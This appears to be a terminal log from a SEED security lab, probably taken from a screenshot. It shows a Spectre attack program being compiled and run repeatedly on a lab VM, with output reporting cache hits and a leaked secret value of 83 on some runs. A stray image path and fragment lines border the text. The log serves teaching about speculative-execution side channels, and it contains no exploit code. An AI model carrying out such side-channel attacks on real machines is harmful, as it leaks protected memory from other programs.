 /bin/bash 124x33
[10/18/18]seed@VM:~/.../Spectre_Attack$ gcc -march=native -o task4 SpectreAttack.c
[10/18/18]seed@VM:~/.../Spectre_Attack$ task4
array[0*4096 + 1024] is in cache.
The Secret = 0.
array[83*4096 + 1024] is in cache.
The Secret = 83.
[10/18/18]seed@VM:~/.../Spectre_Attack$ task4
array[0*4096 + 1024] is in cache.
The Secret = 0.
[10/18/18]seed@VM:~/.../Spectre_Attack$ task4
array[0*4096 + 1024] is in cache.
The Secret = 0.
[10/18/18]seed@VM:~/.../Spectre_Attack$ task4
array[0*4096 + 1024] is in cache.
The Secret = 0.
array[83*4096 + 1024] is in cache.
The Secret = 83.
[10/18/18]seed@VM:~/.../Spectre_Attack$ task4
array[0*4096 + 1024] is in cache.
The Secret = 0.
[10/18/18]seed@VM:~/.../Spectre_Attack$ task4
array[0*4096 + 1024] is in cache.
The Secret = 0.
[10/18/18]seed@VM:~/.../Spectre_Attack$ task4
array[0*4096 + 1024] is in cache.
The Secret = 0.
[10/18/18]seed@VM:~/.../Spectre_Attack$ task4
array[0*4096 + 1024] is in cache.
The Secret = 0.
Attacker
S